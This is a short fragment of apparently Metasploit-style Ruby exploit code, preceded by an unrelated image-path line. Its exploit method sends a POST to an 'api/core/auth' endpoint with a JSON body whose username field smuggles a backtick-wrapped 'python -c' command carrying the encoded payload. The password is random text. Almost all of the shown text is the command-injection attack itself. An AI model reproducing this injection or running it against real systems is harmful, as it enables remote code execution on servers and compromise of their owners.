 def exploit
  print_status('Exploiting...')
  json_body = { 'username' => "`python -c \"#{payload.encoded}\"`",
                'password' => rand_text_alpha_lower(7),
                'mode' => 'normal'
  }
  send_request_cgi({
    'method' => 'POST',
    'uri'    => normalize_uri(target_uri, 'api', 'core', 'auth'),
    'ctype'  => 'application/json',
    'data'   => JSON.generate(json_body)
  })